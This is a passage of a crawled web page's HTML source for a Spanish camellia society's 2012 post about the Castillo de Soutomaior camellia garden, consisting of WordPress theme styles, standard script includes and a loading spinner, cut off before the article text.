

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cameliagalicia.com/2012/03/26/castillo-de-soutomaior-camellias-garden-excellence/
body_size: 22871
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#f9d6dd"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Castillo de Soutomaior CAMELLIAS GARDEN EXCELLENCE &#8211; Sociedad Española de la Camelia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.cameliagalicia.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Feed" href="https://www.cameliagalicia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Feed de los comentarios" href="https://www.cameliagalicia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Comentario Castillo de Soutomaior CAMELLIAS GARDEN EXCELLENCE del feed" href="https://www.cameliagalicia.com/2012/03/26/castillo-de-soutomaior-camellias-garden-excellence/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cameliagalicia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cameliagalicia.com%2F2012%2F03%2F26%2Fcastillo-de-soutomaior-camellias-garden-excellence%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cameliagalicia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cameliagalicia.com%2F2012%2F03%2F26%2Fcastillo-de-soutomaior-camellias-garden-excellence%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://www.cameliagalicia.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cameliagalicia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cameliagalicia.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cameliagalicia.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.cameliagalicia.com/wp-includes/blocks/group/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #f9d6dd;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.cameliagalicia.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.5.6' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.cameliagalicia.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.5.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='dt-cr__bundle__view-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/bundle/view.css?ver=378305001630769230c0' media='all' />
<link rel='stylesheet' id='dt-cr__simple-scroller__index-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/libs/multipurpose-scroller/index.css?ver=d4d7bd1a2807c5f5da24' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.9.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.cameliagalicia.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/css-vars.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/custom.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/media.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/mega-menu.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/style.css?ver=12.9.0' media='all' />
<!--n2css--><!--n2js--><script src="https://www.cameliagalicia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.cameliagalicia.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.cameliagalicia.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"5480","ajaxurl":"https://www.cameliagalicia.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.cameliagalicia.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"e9643ee19f","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"","url":"https://www.cameliagalicia.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"4cf0a9af8398c42ca5f7cb9d6045100e"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.9.0" id="dt-above-fold-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=12.9.0" id="dt-woocommerce-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.cameliagalicia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cameliagalicia.com/wp-json/wp/v2/posts/5480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cameliagalicia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.cameliagalicia.com/2012/03/26/castillo-de-soutomaior-camellias-garden-excellence/" />
<link rel='shortlink' href='https://www.cameliagalicia.com/?p=5480' />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><link rel="pingback" href="https://www.cameliagalicia.com/xmlrpc.php">
<meta property="og:site_name" content="Sociedad Española de la Camelia" />
<meta property="og:title" content="Castillo de Soutomaior CAMELLIAS GARDEN EXCELLENCE" />
<meta property="og:url" content="https://www.cameliagalicia.com/2012/03/26/castillo-de-soutomaior-camellias-garden-excellence/" />
<meta property="og:type" content="article" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<style id='dtCr-core-inline-css'>
.wp-block-columns.dt-cr-1.dt-cr-1{flex-wrap:nowrap !important;;}@media screen and (width <= 480px){.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile){flex-direction:column;align-items:stretch !important;}.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column.wp-block-column{flex-basis:auto !important;width:auto;flex-grow:1;align-self:auto !important;}}@media screen and (width > 480px){.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column:not([style*=flex-basis]){flex-basis:0 !important;flex-grow:1;}.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column[style*=flex-basis]{flex-grow:0;}}
/*# sourceURL=dtCr-core-inline-css */
</style>
</head>
<body id="the7-body" class="pmpro-variation_1 wp-singular post-template-default single single-post postid-5480 single-format-standard wp-embed-responsive wp-theme-dt-the7 theme-dt-the7 the7-core-ver-2.7.12 pmpro-body-has-access woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.9.0 wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<!-- The7 12.9.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
